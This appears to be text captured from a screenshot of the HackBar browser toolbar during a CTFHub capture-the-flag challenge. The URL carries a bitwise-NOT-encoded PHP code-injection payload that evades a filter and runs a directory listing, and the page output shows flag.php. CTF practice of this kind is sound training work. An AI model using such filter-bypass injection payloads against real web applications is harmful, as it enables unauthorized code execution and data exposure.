 challenge-eaa8dbb601f3cece.sandbox.ctfhub.com:10080/?code=(~%8F% php Lua 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://challenge-eaa8dbb601f3cece.sandbox.ctfhub.com:10080/?code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)((~%D1)))
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )